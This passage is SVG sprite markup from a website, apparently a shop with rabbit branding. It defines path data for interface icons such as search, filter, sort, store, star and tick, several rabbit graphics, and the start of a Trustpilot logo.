000-1.059v-.003zm-6.166 7.225l4.197-4.194-1.44-1.44-4.195 4.197a.748.748 0 00-.19.325l-.522 1.828 1.828-.522a.748.748 0 00.325-.19l-.003-.004zm7.225-5.103l-6.163 6.166a2.233 2.233 0 01-.971.572l-3.126.893a.75.75 0 01-.928-.928l.894-3.125c.106-.369.303-.703.572-.972l6.162-6.165a2.25 2.25 0 013.182 0l.378.378a2.25 2.25 0 010 3.181zM18 17.128a2.75 2.75 0 01-2.75 2.75h-8.5A2.75 2.75 0 014 17.127v-8.5a2.75 2.75 0 012.75-2.75h3.5c.416 0 .75.334.75.75 0 .415-.334.75-.75.75h-3.5c-.69 0-1.25.559-1.25 1.25v8.5c0 .69.56 1.25 1.25 1.25h8.5c.69 0 1.25-.56 1.25-1.25v-3.5c0-.416.334-.75.75-.75s.75.334.75.75v3.5z" fill="#3B3935"/></g><defs><clipPath id="clip0_533_2490"><path fill="#fff" transform="matrix(1 0 0 -1 4 20)" d="M0 0h16v16H0z"/></clipPath></defs></symbol><symbol fill="none" id="svg-error" viewBox="0 0 16 14"><title>error</title><path fill="#FF647D" d="M14.776 2.39a1.352 1.352 0 000-1.98 1.53 1.53 0 00-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 00-2.085 0 1.353 1.353 0 000 1.981L5.76 7 .914 11.61a1.352 1.352 0 000 1.98 1.53 1.53 0 002.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 002.085 0 1.353 1.353 0 000-1.981L9.93 7l4.846-4.61z"/></symbol><symbol fill="none" id="svg-filter" viewBox="0 0 19 19"><title>filter</title><g clip-path="url(#a)"><path fill="#fff" d="M0 15.438c0-.657.53-1.188 1.188-1.188h2.03a2.963 2.963 0 012.72-1.781c1.217 0 2.263.73 2.72 1.781h9.155a1.186 1.186 0 110 2.375H8.658a2.963 2.963 0 01-2.72 1.781 2.963 2.963 0 01-2.72-1.781h-2.03C.53 16.625 0 16.095 0 15.437zm7.125 0c0-.657-.53-1.188-1.188-1.188-.656 0-1.187.53-1.187 1.188 0 .656.53 1.187 1.188 1.187.656 0 1.187-.53 1.187-1.188zM14.25 9.5a1.187 1.187 0 10-2.375 0 1.186 1.186 0 102.375 0zm-1.188-2.969a2.96 2.96 0 012.72 1.782h2.03a1.186 1.186 0 110 2.375h-2.03a2.963 2.963 0 01-2.72 1.78 2.963 2.963 0 01-2.72-1.78H1.187a1.187 1.187 0 11.001-2.376h9.154a2.963 2.963 0 012.72-1.78zM7.125 2.375a1.187 1.187 0 100 2.375 1.187 1.187 0 100-2.375zm2.72 0h7.967c.657 0 1.188.53 1.188 1.188 0 .656-.53 1.187-1.188 1.187H9.846a2.963 2.963 0 01-2.72 1.781 2.963 2.963 0 01-2.72-1.781H1.187C.531 4.75 0 4.22 0 3.562c0-.656.53-1.187 1.188-1.187h3.217A2.963 2.963 0 017.125.594c1.217 0 2.264.73 2.72 1.781z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h19v19H0z"/></clipPath></defs></symbol><symbol id="svg-menu-icon" viewBox="0 0 22.5 14"><title>menu-icon</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M21.5 2H1a1 1 0 010-2h20.5a1 1 0 010 2zm0 6H1a1 1 0 010-2h20.5a1 1 0 010 2zm0 6H1a1 1 0 010-2h20.5a1 1 0 010 2z" fill="#444" id="menu-icon"/></g></g></symbol><symbol fill="none" id="svg-minus" viewBox="0 0 12 3"><title>minus</title><path d="M11 1.866H1" stroke="#3B3935" stroke-width="2" stroke-linecap="round"/></symbol><symbol id="svg-pan-icon" viewBox="0 0 104 88"><title>pan-icon</title><defs><clipPath id="a" clipPathUnits="userSpaceOnUse"><path d="M-12-35h320v568H-12z"/></clipPath></defs><g clip-path="url(#a)"><path d="M48 0c6.63 0 12 5.37 12 12-.93 8.5-1.58 2.1-5.88-1.33-.93-.78-5.49 1.16-6.96 2.21-.95.78 3.5 11.12.84 11.12-6.63 0-12-5.37-12-12S41.37 0 48 0z" opacity=".302"/><path fill-rule="evenodd" stroke="#000" stroke-width="2" d="M28.5 49.78c.28-.47.56-.95.84-1.4a8.736 8.736 0 0111.98-2.98c.56.34 1.07.73 1.54 1.18 1.83 1.72 3.62 3.49 5.44 5.24.26.26.55.51.89.83.06-.16.09-.32.1-.49-.58-6.48-1.1-12.95-1.83-19.4-.46-3.75-2.63-10.52-3.21-14.24-.23-1.45-.24-2.93-.04-4.38a7.098 7.098 0 018.01-6.07c.83.11 1.64.37 2.38.77a7.07 7.07 0 013.11 3.7c1.21 3.23 2.2 8.73 2.2 8.73l.89 5.03s.28.93.45 1.42c2.71-3.73 7.94-4.56 11.68-1.84 1.06.77 1.93 1.79 2.53 2.96a7.593 7.593 0 0110.71.86 7.566 7.566 0 011.75 3.93c1.67-.7 3.56-.7 5.23-.01 2.28.75 3.87 2.8 4.04 5.19-.08 12.36-1.93 24.65-5.49 36.49-.5 1.56-1.2 3.04-2.09 4.42a70.058 70.058 0 01-18.47 1.91c-5.96.15-11.91-.27-17.78-1.27-7.31-6.67-15.72-14.5-22.87-21.34a8.18 8.18 0 01-2.33-7.52c.03-.24.03-.48.03-.72l.31-1zm58.93 27.45a40.54 40.54 0 003.94-11.26c1.51-8.53 2.42-17.17 2.73-25.83.18-1.96-1.26-3.7-3.23-3.88-.73-.07-1.47.09-2.11.46-.48.12-.79.6-.71 1.1.09 1.18.13 2.37.12 3.56.03.79-.59 1.46-1.38 1.48h-.08c-.81.1-1.54-.48-1.64-1.3-.05-.27-.07-.55-.06-.83-.09-2.13-.14-4.24-.28-6.39a4.281 4.281 0 00-4.42-4.11l-.13.01a4.307 4.307 0 00-4.08 4.5c.01.8.08 1.61.07 2.41.02.35-.04.69-.17 1.01-.37.78-1.31 1.12-2.09.74-.54-.25-.88-.79-.89-1.39-.1-1.85-.16-3.7-.24-5.53.03-1.47-.67-2.85-1.87-3.69a4.828 4.828 0 00-5.18-.13c-1.68.7-2.74 2.38-2.66 4.19.01 1.36.1 2.73.13 4.09.04 1.27-.45 1.97-1.42 2.06-.98.09-1.53-.49-1.79-1.67-.38-1.78-.72-3.57-1.15-5.33-.82-4.21-1.83-9.33-1.83-9.33s-1.38-6.13-2.49-8.88a3.62 3.62 0 00-4.8-1.8c-.63.29-1.17.75-1.55 1.33-.48.8-.79 1.69-.92 2.62-.08.76-.05 1.54.1 2.29.68 4.75 2.89 10.74 3.49 15.49 1.02 7.59 1.63 15.23 1.8 22.88.03.86-.05 1.64-.95 2.03-.89.39-1.52-.07-2.13-.68-2.9-2.83-5.82-5.65-8.75-8.45a5.517 5.517 0 00-7.81-.14l-.1.11a5.479 5.479 0 00-.19 7.74c.06.06.11.12.18.18 6.97 6.71 13.98 13.39 21.08 19.97 3.03 2.84 31.62 2.18 33.46.37z"/><path d="M26 24c-5.53 0-10-4.47-10-10S20.47 4 26 4s10 4.47 10 10-4.47 10-10 10zM8 24c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z" class="shp2"/></g></symbol><symbol id="svg-party-icon" viewBox="0 0 16.03 26.28"><title>party-icon</title><g data-name="Layer 2"><path d="M14.59 26.28a.9.9 0 01-.89-.69 7.25 7.25 0 00-.55-1.52l-.09-.17a3.77 3.77 0 01-.24-2.9 4 4 0 01.2-.46 5.82 5.82 0 01.49-.76 4.21 4.21 0 00.34-.52 2.71 2.71 0 00.34-1.26 2.54 2.54 0 00-.83-1.87l-.18-.13a2.08 2.08 0 01-.59-.71 3.75 3.75 0 01-.24-1 2.17 2.17 0 00-.08-.43 2.9 2.9 0 00-.43-.76.94.94 0 01-.06-1c.17-.32.36-.62.56-.95A8.27 8.27 0 0013.92 7v-.45c.05-1.61.09-3.27-.48-4.34l-.06.1c-.2.31-.41.62-.63.94-1.09 1.61-2.3 3.38-2.4 5.41a4.17 4.17 0 000 .5v.09a3.1 3.1 0 01-1.76 2.3h-.11a1.74 1.74 0 01-.75-.08A2.59 2.59 0 016 9.64C5.17 6.61 4.27 4.32 2.54 3a2.76 2.76 0 00-.46-.32.59.59 0 00-.08.25 3.31 3.31 0 000 .64v.58a13.76 13.76 0 010 1.71 8.3 8.3 0 00-.11 1.57 4.09 4.09 0 00.45 1.14A7.64 7.64 0 003 9.74a5.73 5.73 0 00.76.8A5.27 5.27 0 015 12.06a1 1 0 01.07.68l-.07.42a5.65 5.65 0 00-.35 2.1 1 1 0 01-.17.59l-.34.43a3.68 3.68 0 00-1 2.27A2 2 0 004 20.08a.92.92 0 01.2 1.32.49.49 0 01-.12.13 12.68 12.68 0 00-2.22 4A.92.92 0 01.61 26a.94.94 0 01-.5-1.21 19.1 19.1 0 012.05-3.9 3.68 3.68 0 01-1-2.38 5.38 5.38 0 011.47-3.44l.13-.07a7.76 7.76 0 01.44-2.38 4 4 0 00-.66-.7 7.14 7.14 0 01-1-1.06 9.81 9.81 0 01-.89-1.44A5.35 5.35 0 010 7.57a9 9 0 01.12-2 11.49 11.49 0 00.13-1.4v-.31a4.9 4.9 0 010-1.07A2.11 2.11 0 012 .74a2.79 2.79 0 011.67.76C6 3.35 7 6.43 7.76 9.17a.78.78 0 00.35.48 2.39 2.39 0 00.38-.52 5.81 5.81 0 010-.59C8.61 6 10 4 11.2 2.18l.08-.11.54-.8.18-.22c.24-.42.54-.94 1.12-1 1.06-.18 1.74.86 2 1.31.81 1.5.76 3.42.71 5.27v.45a10 10 0 01-1.85 5.08l-.24.39a4.12 4.12 0 01.34.74 3.42 3.42 0 01.17.82 2.26 2.26 0 00.07.39l.14.14a2.5 2.5 0 01.29.27A4.37 4.37 0 0116 18.05a4.42 4.42 0 01-.54 2.06 5.75 5.75 0 01-.5.78 3.48 3.48 0 00-.34.51l-.09.23a1.87 1.87 0 00.16 1.37l.08.17a9.26 9.26 0 01.72 1.95.91.91 0 01-.67 1.11.85.85 0 01-.23.05z" fill="#444" data-name="Layer 1"/></g></symbol><symbol id="svg-pinch-icon" viewBox="0 0 25.501 23.827"><title>pinch-icon</title><g data-name="Group 6086"><g data-name="Group 6083"><path data-name="Path 5037" d="M6.833 15.833c.05-.13.096-.26.148-.383a2.182 2.182 0 013.254-1.015c.525.346 1.04.708 1.561 1.061.078.053.157.102.256.167a.528.528 0 00.004-.124c-.42-1.574-.82-3.145-1.27-4.705A4.82 4.82 0 009.25 8.527a3.792 3.792 0 01-.734-.81A1.777 1.777 0 019.583 5a1.756 1.756 0 011.195.178 5.292 5.292 0 011.903 1.698c.419.564.75 1.199 1.116 1.803.063.102.11.217.17.331a2.091 2.091 0 013.55-.325 1.9 1.9 0 013.273.652 1.708 1.708 0 011.288-.223 1.476 1.476 0 011.216 1.107 32.463 32.463 0 01.19 9.224 4.542 4.542 0 01-.329 1.177 17.487 17.487 0 01-4.47 1.252 22.827 22.827 0 01-4.434.439 339.865 339.865 0 01-6.538-4.29 2.042 2.042 0 01-.89-1.754 1.361 1.361 0 00-.026-.178zm15.68 4.269a10.237 10.237 0 00.496-2.94 47.084 47.084 0 00-.42-6.48.893.893 0 00-1.461-.618.24.24 0 00-.128.3c.072.288.131.58.18.874a.358.358 0 01-.298.427.37.37 0 01-.459-.25 1.036 1.036 0 01-.05-.204c-.113-.52-.213-1.04-.34-1.562a1.066 1.066 0 00-1.294-.818 1.077 1.077 0 00-.814 1.281c.036.198.087.393.12.59a.583.583 0 010 .258.392.392 0 01-.762-.034c-.102-.452-.196-.905-.293-1.354a1.1 1.1 0 00-.617-.83 1.207 1.207 0 00-1.282.188 1.081 1.081 0 00-.478 1.145c.061.335.138.668.206 1.001.063.312-.029.506-.265.569s-.396-.056-.51-.336c-.17-.422-.33-.849-.51-1.266a10.791 10.791 0 00-1.557-2.787 4.627 4.627 0 00-1.67-1.41.908.908 0 00-1.267.964 1.729 1.729 0 00.262.643 1.8 1.8 0 00.4.414 6.245 6.245 0 011.934 2.94 51.43 51.43 0 011.412 5.562c.044.208.055.406-.148.539s-.377.048-.553-.078q-1.255-.86-2.514-1.711a1.381 1.381 0 00-1.952.326 1.37 1.37 0 00.332 1.952 393.104 393.104 0 006.04 4.03c.867.57 7.884-.801 8.26-1.325z" stroke="#000" stroke-miterlimit="10" stroke-width=".5"/></g><g data-name="Group 6084" fill="none" stroke="#000" stroke-linecap="round"><path data-name="Line 377" d="M0 4.298L4.298 0" transform="translate(.707 16.401)"/><path data-name="Line 379" d="M2.188 0h2.107" transform="translate(.707 16.401)"/><path data-name="Line 380" d="M4.295 0v2.107" transform="translate(.707 16.401)"/></g><g data-name="Group 6085" fill="none" stroke="#000" stroke-linecap="round"><path data-name="Line 377" d="M0 4.298L4.298 0" transform="rotate(180 9.85 2.503)"/><path data-name="Line 379" d="M2.188 0h2.107" transform="rotate(180 9.85 2.503)"/><path data-name="Line 380" d="M4.295 0v2.107" transform="rotate(180 9.85 2.503)"/></g></g></symbol><symbol fill="none" id="svg-rabbit-head" viewBox="0 0 35 35"><title>rabbit-head</title><mask id="a" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="35" height="32"><path fill="#D9D9D9" d="M0 0h35v32H0z"/></mask><g mask="url(#a)"><path d="M24.986 41.24c-.065-.953-.524-1.762-.599-2.692-.08-1.054-.041-2.048-.109-2.983-.153-2.27-.43-4.694-1.228-6.384 0 0-.01-.017-.013-.026-.029-.063-.062-.13-.096-.2 0 0-.617-1.235-.192-2.561.052-.153.106-.292.156-.399.259-.56.64-.964.894-1.528.238-.534.471-1.123.48-1.95.01-1.409-.573-2.284-1.19-3.023-.184-.223-.534-.483-.635-.743-.182-.488-.14-1.086-.296-1.57-.15-.48-.355-.824-.596-1.205.879-1.765 2.356-3.726 2.418-6.583.047-2.215.179-4.592-.63-6.256-.178-.364-.642-1.083-1.117-.997-.217.038-.46.639-.673.997-1.322 2.25-3.281 4.847-3.416 8.116-.013.254-.008.5.013.737.039.465-.938 1.675-1.161 1.707a.804.804 0 01-.386-.046c-.596-.203-1.045-.748-1.208-1.419-.811-3.367-1.83-6.628-4.058-8.514-.317-.266-.832-.717-1.185-.705-.52.029-.904.725-.972 1.447-.049.52.068 1.054.078 1.54.016 1.32-.337 2.688-.264 3.93.041.598.352 1.283.596 1.82.261.575.58 1.124.858 1.537.686 1.03 1.586 1.513 2.078 2.608-.26 1.008-.635 2.102-.555 3.353-.598.913-1.702 2.114-1.671 3.85.018 1.28.66 2.109 1.404 2.739-1.534 1.6-3.115 6.498-3.19 6.58-2.664 2.905-4.818 6.972-5.914 11.64a29.268 29.268 0 00-.738 5.634v1.205c.036.474.064 1.242.095 2.152C.824 53.446 0 54.633 0 56.034c0 1.727 1.257 3.131 2.81 3.131.303 0 .595-.055.87-.153C4.686 60.118 6.067 60.8 7.586 60.8h14.73c.454 0 .612-.682.21-.916-.69-.404-1.544-.62-2.56-.661-.083-.087.119-.251.228-.373a19.053 19.053 0 002.154-3.02c.702-1.234 1.485-2.739 1.485-4.559.005-1.311.266-6.59.37-7.085.093-.422.407-.618.56-1.034.2-.56.267-1.276.225-1.903" fill="#3B3935"/></g></symbol><symbol id="svg-rabbit-line" viewBox="0 0 1051.21 135.48"><title>rabbit-line</title><g data-name="Layer 2"><path d="M1051.21 135.48H550.4l-.58-4.34a18.5 18.5 0 00-.93-3.87l-.06-.19a15.81 15.81 0 00-1.69-3.72l-.06-.1a29.26 29.26 0 01-2.41-5.17l-.15-.5a20.7 20.7 0 013.87-17.59 35.34 35.34 0 002.35-4.53c2.31-5.76.42-8.4-3.71-14.17l-.76-1-.85-1.3a36.83 36.83 0 01-4.23-11.67c-.05-.2-.1-.4-.14-.58l-.05-.35c-1.39-2.32-1.05-4.19-.5-6.24l.15-.47a18.51 18.51 0 012.57-4.62c.29-.42.58-.85.75-1.15l.11-.18a42.71 42.71 0 006.44-21.29c0-.79 0-1.6.08-2.43.24-6.55.5-14-2.35-18.86-.78 1.16-1.64 2.71-2.15 3.63-.76 1.37-1.4 2.52-2.1 3.58l-.14.21a57.45 57.45 0 00-9.54 20.6 20 20 0 00-.12 3.46 17.52 17.52 0 01-1.57 9.75l-.17.38-.24.34c-2.58 3.7-7.59 4.25-10.35 4.25-4.24 0-7.05-1.16-8.35-3.45l-.25-.5a44.33 44.33 0 01-2.57-8c-.16-.66-.31-1.22-.43-1.65q-1.55-5.64-3.58-11l-.06-.16a41.18 41.18 0 00-12-17.76l-.17-.14a3.71 3.71 0 00-.54-.44 13.65 13.65 0 00-.52 5.83v.6a74.11 74.11 0 01-.46 8.42l-.05.37A23 23 0 00494.48 43a35.64 35.64 0 005.82 8.47c.38.39 1 .93 1.54 1.42 2.58 2.29 5.77 5.13 6.41 9l.07.43v.44a18.21 18.21 0 01-1.63 7.41 14.4 14.4 0 00-.72 2.4 9.52 9.52 0 000 1.31 15.78 15.78 0 01-.24 4l-.1.5-.2.48a19.08 19.08 0 01-3.89 5.91 14.94 14.94 0 00-1.79 2.45 10.18 10.18 0 002.8 13.59l4.8 3.44-4.19 4.17a44.77 44.77 0 00-8.87 12.47 17.5 17.5 0 00-1.4 4.68l-.08.42a61 61 0 01-1.88 6.22l-1.2 3.29H0v-10h482.55q.24-.84.45-1.68a28.35 28.35 0 012.2-7.19 55.5 55.5 0 017.42-11.55 20.09 20.09 0 01-1.52-23 24.45 24.45 0 013.07-4.08l.11-.13a8.79 8.79 0 001.66-2.35 5 5 0 000-1v-.11a18.64 18.64 0 01.09-3.17l.06-.42a26.12 26.12 0 011.33-4.5l.11-.24a8.3 8.3 0 00.73-2.66 23.28 23.28 0 00-3.06-3.06c-.71-.63-1.49-1.33-2.11-2l-.08-.08a45.76 45.76 0 01-7.57-11l-.07-.16a32.87 32.87 0 01-2.33-19.34 65 65 0 00.38-6.83 23.73 23.73 0 012.68-13.83l.31-.58.45-.49a8 8 0 015.9-2.49h.56a14.26 14.26 0 017.92 3.72A51.16 51.16 0 01516 29.25c1.46 3.84 2.75 7.8 3.83 11.76.14.47.33 1.19.54 2v.13a34 34 0 001.18 4.17h.23a9.39 9.39 0 002.22-.21 7.66 7.66 0 00.27-3.33v-.4a31.66 31.66 0 01.22-5.76l.09-.49a67.63 67.63 0 0111.17-24.36c.49-.75 1-1.69 1.65-2.84 2.46-4.43 5.52-9.92 11-9.92 5 0 7.66 4.59 8.55 6.1 4.32 7.38 4 16.37 3.71 24.29 0 .81-.06 1.59-.08 2.35A52.7 52.7 0 01552.6 59c-.38.65-.81 1.28-1.25 1.91l-.16.22a8.4 8.4 0 00-1 1.54 10.66 10.66 0 01.54 1.77c.06.26.13.52.19.79l.13.71a27.08 27.08 0 002.9 7.91l.42.59c.24.33.46.66.7 1 4.58 6.4 9.28 12.95 4.88 23.85v.11a43.68 43.68 0 01-3.24 6.17l-.37.52a10.67 10.67 0 00-2.16 9 19.84 19.84 0 001.49 3.16 25.59 25.59 0 012.68 5.88c.17.48.33 1 .47 1.45h492.39z" data-name="Layer 1"/></g></symbol><symbol id="svg-rabbit-spinner" viewBox="0 0 24.221 51.001"><title>rabbit-spinner</title><g data-name="Component 420"><path data-name="Path 4783" d="M24.209 34c-.062-.829-.507-1.531-.58-2.341-.078-.918-.041-1.78-.106-2.593a15.077 15.077 0 00-1.19-5.549l-.013-.023a5.257 5.257 0 00-.093-.173 2.953 2.953 0 01-.186-2.228 3.063 3.063 0 01.152-.347c.251-.487.619-.838.865-1.328a3.654 3.654 0 00.465-1.7 3.607 3.607 0 00-1.153-2.63c-.178-.194-.516-.42-.615-.646-.175-.423-.135-.944-.287-1.366a4.107 4.107 0 00-.577-1.048c.851-1.534 2.283-3.24 2.344-5.722.045-1.925.172-3.994-.61-5.438C22.454.555 22-.068 21.546.006c-.21.032-.447.555-.652.867-1.282 1.957-3.179 4.213-3.311 7.055a4.427 4.427 0 00.012.64c.037.405-.91 1.455-1.126 1.483a.874.874 0 01-.375-.041 1.758 1.758 0 01-1.169-1.234c-.786-2.928-1.773-5.762-3.931-7.4-.307-.23-.806-.623-1.148-.612-.5.026-.876.629-.941 1.258a10.276 10.276 0 00.074 1.338c.013 1.146-.329 2.34-.257 3.416A4.706 4.706 0 009.3 8.357a9.49 9.49 0 00.831 1.337c.665.9 1.538 1.315 2.014 2.267a8.094 8.094 0 00-.536 2.917c-.58.794-1.65 1.838-1.621 3.347a2.979 2.979 0 001.362 2.381C9.86 22 8.329 26.258 8.257 26.327a22.064 22.064 0 00-5.729 10.12 22.974 22.974 0 00-.716 4.9v1.047c.035.411.063 1.08.093 1.871a2.721 2.721 0 101.659 5.184A5.371 5.371 0 007.347 51h14.274a.424.424 0 00.2-.8 5.771 5.771 0 00-2.481-.575c-.081-.075.116-.219.22-.325a16.639 16.639 0 002.087-2.625 7.419 7.419 0 001.44-3.963c0-1.141.26-5.73.358-6.16.091-.367.394-.538.542-.9A3.906 3.906 0 0024.209 34" fill="#3c3835"/></g></symbol><symbol id="svg-rabbit" viewBox="0 0 125.42 286.69"><title>rabbit</title><g data-name="Layer 2"><path d="M117.72 286.57H23.87a52.07 52.07 0 01-6.37 0c-.54-.07-2.08.3-2.52 0-1-.67-.13-1.27-.9-1.91-.12-.1-.33-1.78-.76-2.22-.74-.78-2.88-1-3.93-1.69a13.6 13.6 0 01-5.06-5.23c-2.3-4.4-.55-8.53-1-12.83-.46-4-1.88-8-2.38-12a126.78 126.78 0 0122.22-88.12c3.5-5 9.86-9.72 12.63-14.95 2.39-4.43 3.09-11.32 5.61-16.25a58 58 0 0111.79-16c-7.8-5.86-9.66-14.6-5-23.28 1.62-3 5.44-5.85 6.44-9 .43-1.32 0-4.28.28-5.9.39-2.82 3.22-7.87 2.76-10.53-.58-3.32-5.77-6.77-7.92-9a46.79 46.79 0 01-8.07-11.32c-5.07-9.76-1.62-17.8-1.81-28.2C39.65 9.33 40.72-1 51.13 7c7.61 5.78 12.52 14.33 16.08 23a135.28 135.28 0 014.44 13.14c.71 2.39 2.09 8.36 3.35 10.5.77 1.34 9.9 1.89 12.26-1.39s.71-9.37 1.53-13.82c1.82-9.66 7.06-18.13 12.47-26.15 4.12-6.07 8.68-18.9 15.27-8.07 4.77 7.87 3.78 18.88 3.52 27.66-.32 10.43-3.27 18.61-8.6 27.47-1 1.7-3 4-3.58 5.85-.89 3.21 0 1.69.7 4.65 1 4 2.22 9.4 4.62 12.71 5.77 7.93 11.13 13.46 6.69 24.09-3.15 7.57-10.1 13.14-7.17 22 1.2 3.59 3.92 6.8 5.08 10.61A94.45 94.45 0 01121 156.9c.62 5.89.52 11.78.94 17.67.42 5.66 3 10.66 3.44 16.24.48 5.38-1.65 8.11-3.42 12.62s-2 10.18-2.84 15.08c-2 11.44 1.85 22.48-2.64 33.62-1.12 2.79-17.19 27.84-18.39 26.73 7.11.27 14.77 2.14 19.63 7.71z" fill-rule="evenodd" data-name="Layer 1"/></g></symbol><symbol id="svg-search-icon" viewBox="0 0 19.5 19.5"><title>search-icon</title><g data-name="Layer 2"><path d="M19.21 17.79L13.46 12A7.52 7.52 0 1012 13.46l5.75 5.75a1 1 0 001.42 0 1 1 0 00.04-1.42zM7.5 13A5.5 5.5 0 1113 7.5 5.51 5.51 0 017.5 13z" fill="#444" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-sort-icon" viewBox="0 0 21 21"><title>sort-icon</title><path d="M7.002 17.785a1.073 1.073 0 01-1.574 0L2.494 14.6a1.056 1.056 0 01.067-1.499 1.07 1.07 0 011.507.066l1.08 1.171V4.334c0-.587.477-1.062 1.067-1.062s1.067.475 1.067 1.062v10.005l1.08-1.174a1.072 1.072 0 011.507-.066c.433.394.463 1.068.066 1.499L7.002 17.78v.004zm6.996-14.167a1.073 1.073 0 011.574 0L18.506 6.8c.396.431.37 1.105-.067 1.5a1.07 1.07 0 01-1.507-.067l-1.08-1.17v10.005c0 .587-.477 1.06-1.067 1.06s-1.067-.473-1.067-1.06V7.063l-1.08 1.174a1.072 1.072 0 01-1.507.067 1.059 1.059 0 01-.066-1.5l2.933-3.183v-.003z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-sort" viewBox="0 0 13 18"><title>sort</title><path d="M7.019 1.22a.725.725 0 00-1.04 0L1.573 5.719a.762.762 0 000 1.061.725.725 0 001.04 0L6.5 2.81l3.888 3.968a.725.725 0 001.04 0 .762.762 0 000-1.062L7.02 1.217l-.002.003zM5.981 16.78a.725.725 0 001.04 0l4.407-4.499a.762.762 0 000-1.061.725.725 0 00-1.04 0L6.5 15.19l-3.888-3.968a.725.725 0 00-1.04 0 .762.762 0 000 1.062l4.407 4.499.002-.003z" fill="#3B3935"/></symbol><symbol id="svg-square-rabbit" viewBox="0 0 260 260"><title>square-rabbit</title><g data-name="Layer 2"><path d="M250 0H10A10 10 0 000 10v240a10 10 0 0010 10h240a10 10 0 0010-10V10a10 10 0 00-10-10zm-79.47 180.8c-1.48 3.77-1.66 8.53-2.38 12.63-1.66 9.58 1.55 18.82-2.21 28.15-.91 2.25-13.42 21.8-15.24 22.39 5.94.24 12.27 1.78 16.3 6.44H88.43a43.25 43.25 0 01-5.34 0c-.45-.06-1.74.25-2.11 0-.83-.56-.11-1.06-.75-1.6-.1-.08-.28-1.49-.64-1.86-.62-.65-2.41-.87-3.29-1.41a11.41 11.41 0 01-4.23-4.38c-1.93-3.68-.46-7.14-.87-10.74-.39-3.33-1.58-6.67-2-10.07a106.12 106.12 0 0118.61-73.78c2.93-4.15 8.25-8.14 10.57-12.51 2-3.71 2.59-9.48 4.7-13.61a48.34 48.34 0 019.87-13.4c-6.53-4.91-8.09-12.23-4.21-19.49 1.35-2.52 4.55-4.9 5.39-7.51.36-1.11 0-3.59.23-4.94.33-2.36 2.7-6.59 2.31-8.82-.48-2.78-4.83-5.67-6.63-7.51a39.05 39.05 0 01-6.75-9.48c-4.25-8.17-1.36-14.9-1.52-23.61-.13-7.39.76-16 9.48-9.34 6.37 4.84 10.48 12 13.46 19.25a112 112 0 013.72 11c.59 2 1.75 7 2.8 8.79.65 1.12 8.29 1.58 10.27-1.16s.59-7.85 1.28-11.57c1.52-8.09 5.91-15.18 10.44-21.9 3.45-5.08 7.27-15.82 12.78-6.76 4 6.59 3.17 15.81 2.95 23.16-.27 8.73-2.74 15.58-7.2 23-.84 1.42-2.54 3.31-3 4.9-.74 2.69 0 1.41.59 3.89.85 3.36 1.86 7.87 3.87 10.64 4.83 6.64 9.32 11.27 5.6 20.17-2.64 6.34-8.46 11-6 18.43 1 3 3.28 5.69 4.25 8.88a78.07 78.07 0 012.66 14.78c.52 4.93.44 9.86.79 14.79.35 4.74 2.47 8.93 2.88 13.6.4 4.5-1.39 6.76-2.86 10.56z" fill="#1d1d1b" fill-rule="evenodd" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-star" viewBox="0 0 31 31"><title>star</title><path fill="#80C7BC" d="M17.186 1.555A1.875 1.875 0 0015.496.5c-.722 0-1.374.41-1.69 1.055l-3.776 7.75-8.43 1.243a1.874 1.874 0 00-1.045 3.187l6.117 6.04-1.444 8.536a1.879 1.879 0 00.757 1.834c.582.416 1.35.469 1.985.135l7.532-4.013 7.532 4.013a1.883 1.883 0 002.741-1.969l-1.45-8.536 6.117-6.04a1.87 1.87 0 00.464-1.916 1.882 1.882 0 00-1.509-1.271l-8.436-1.242-3.774-7.751z"/></symbol><symbol fill="none" id="svg-store" viewBox="0 0 24 22"><title>store</title><path d="M1.38 8.724h21.24c.761 0 1.38-.677 1.38-1.51 0-.3-.082-.59-.233-.836l-2.834-4.652c-.334-.55-.893-.877-1.497-.877H4.564c-.6 0-1.163.328-1.497.877L.232 6.373c-.15.25-.232.542-.232.837 0 .837.619 1.514 1.38 1.514zm1.02 1.312v9.843c0 1.088.806 1.97 1.8 1.97h8.4c.994 0 1.8-.882 1.8-1.97v-9.843H12V16.6H4.8v-6.563H2.4zm16.8 0v10.5c0 .726.536 1.313 1.2 1.313.664 0 1.2-.587 1.2-1.313v-10.5h-2.4z" fill="#3B3935"/></symbol><symbol id="svg-stores-icon" viewBox="0 0 18 24"><title>stores-icon</title><g data-name="Layer 2"><path d="M9 21.87A15.92 15.92 0 0012.57 18 22 22 0 0015 13.57 12.49 12.49 0 0016 9 7 7 0 002 9a12.14 12.14 0 001 4.54A22.07 22.07 0 005.43 18 16.15 16.15 0 009 21.87M9 5.11a4 4 0 11-4 4 4 4 0 014-4M9 24c-.88 0-3.07-1.83-5.21-4.88a24.51 24.51 0 01-2.65-4.83A14.31 14.31 0 010 9a9 9 0 0118 0 14.32 14.32 0 01-1.14 5.31 24.51 24.51 0 01-2.65 4.83C12.08 22.18 9.89 24 9 24zM9 7.11a2 2 0 102 2 2 2 0 00-2-2z" fill="#3c3835" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-tick-white" viewBox="0 0 20 20"><title>tick-white</title><path d="M18.499 4.352c.478.468.478 1.23 0 1.698l-9.795 9.599a1.244 1.244 0 01-1.733 0l-4.897-4.8a1.185 1.185 0 010-1.698 1.244 1.244 0 011.733 0l4.032 3.948 8.93-8.747a1.244 1.244 0 011.734 0h-.004z" fill="#fff"/></symbol><symbol fill="none" id="svg-tick" viewBox="0 0 24 25"><title>tick</title><path fill="#3b3935" d="M21.107 5.596c.514.584.514 1.534 0 2.119l-10.52 11.97a1.336 1.552 0 01-1.863 0L3.464 13.7a1.273 1.478 0 010-2.118 1.336 1.552 0 011.861 0l4.334 4.925 9.592-10.91a1.336 1.552 0 011.861 0h-.003z" stroke-width="1.157"/></symbol><symbol id="svg-trustpilot-logo" viewBox="0 0 90.77 22.28"><title>trustpilot-logo</title><g data-name="Layer 2"><g data-name="Layer 1"><path data-name="Path 4433" d="M23.86 7.9H33v1.71h-3.57v9.63h-2V9.61h-3.6V7.9zm8.78 3.1h1.7v1.59a1.88 1.88 0 